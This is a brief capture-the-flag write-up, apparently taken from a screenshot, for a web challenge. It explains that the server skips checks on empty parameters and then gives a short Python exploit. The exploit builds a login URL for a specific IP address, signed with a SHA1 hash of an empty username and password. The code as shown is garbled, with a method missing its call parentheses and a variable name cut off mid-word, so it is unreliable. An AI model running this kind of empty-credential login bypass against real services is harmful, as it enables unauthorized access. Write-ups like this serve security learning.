
whf
Web01 | Team: KingTigerPrawn
First of all, reversing the golang binary.
We must send with sig data ( sha1(username + password) )
and if a user who is not a guest login successfully, can get
FLAG !
The problem is the server didn't check NULL parameters.
This is our exploit code. Run and get FLAG.
Mã:
import requests

import hashlib, json

username = b''

password = b''

sig_hash = hashlib.sha1(username+password).hexdigest
url = "http://52.74.14.173:8082/login?sig=" + sig_ha
print(url)
